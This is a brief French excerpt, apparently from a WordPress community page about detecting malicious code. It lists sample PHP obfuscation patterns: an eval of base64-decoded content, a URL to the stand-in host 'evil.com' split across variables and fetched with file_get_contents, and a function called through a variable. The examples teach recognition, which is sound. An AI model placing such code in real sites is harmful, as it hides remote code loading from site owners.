 Peut-on et comment détecter du code malveillant ? : Exemples de codes malveillants :   eval( base64_decode( "ZWNobyAkX09QVElPTlNbJ2UnXQ==" ) ); $a='http://www.'; $b='evil'; $c='.com/script.php'; $content = file_get_contents( $a.$b.$c ); $b();   // Équivaut à evil(); WordPress Francophone 